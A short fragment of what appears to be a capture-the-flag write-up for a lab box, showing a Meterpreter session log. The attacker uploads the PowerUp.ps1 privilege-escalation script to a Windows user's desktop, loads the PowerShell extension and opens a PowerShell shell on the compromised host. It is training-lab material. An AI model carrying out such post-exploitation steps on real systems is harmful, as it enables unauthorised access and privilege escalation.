 meterpreter > upload /home/rincon/steel_mountain/PowerUp.ps1
[*] uploading  : /home/rincon/steel_mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/rincon/steel_mountain/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/rincon/steel_mountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  600580  fil   2021-12-31 00:25:39 +0100  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 13:07:07 +0200  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 14:42:38 +0200  user.txt
meterpreter > load powershel
Loading extension powershel...
[-] Failed to load extension: No module of the name powershel found
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >